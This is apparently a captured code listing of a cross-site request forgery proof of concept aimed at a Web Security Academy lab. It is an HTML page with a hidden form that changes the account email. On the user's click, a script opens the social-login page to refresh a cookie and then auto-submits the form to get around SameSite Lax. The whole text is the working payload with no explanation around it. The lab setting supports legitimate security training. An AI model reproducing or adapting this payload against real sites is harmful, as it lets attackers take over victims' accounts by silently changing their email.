 8
9 <form action="https://0a92009603dec172800c172d00cb00ee.web-security-academy.
net/my-account/change-email" method="POST">
10     <input type="hidden" name="email" value="test4@test.ca"/>
11 </form>
12 <p>Click anywhere on the page</p>
13
14 <script>
15     window.onclick = () => {
16         window.open('https://0a92009603dec172800c172d00cb00ee.
web-security-academy.net/social-login');
17         setTimeout(changeEmail, 5000);
18     }
19     function changeEmail(){
20         document.forms[0].submit();
21     }
22 </script>